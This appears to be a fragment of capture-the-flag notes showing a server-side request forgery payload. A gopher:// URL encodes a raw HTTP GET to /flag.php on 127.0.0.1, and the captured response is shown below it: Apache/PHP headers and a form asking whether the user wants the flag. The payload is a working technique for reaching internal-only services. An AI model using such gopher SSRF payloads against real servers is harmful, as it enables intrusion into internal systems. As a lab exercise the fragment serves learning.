 gopher://127.0.0.1:80/_GET%20/
flag.php%20HTTP/1.1%0D%0A
Host%3A%20127.0.0.1%0D%0A
gopher://127.0.0.1:80/_GET%20/flag.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0A
Debug
HTTP/1.1 200 OK
Date: Sun, 31 Oct 2021 08:34:52 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 162
Content-Type: text/html; charset=UTF-8
<form action="/flag.php" method="post">
    Do you want the FLAG? <input type="text" name="givemeflag" value="no">
    <input type="submit">
</form>
array(0) {
}